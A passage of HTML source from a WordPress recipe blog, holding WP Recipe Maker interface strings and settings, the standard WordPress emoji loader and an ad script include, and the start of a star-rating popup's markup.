group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1770026885},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
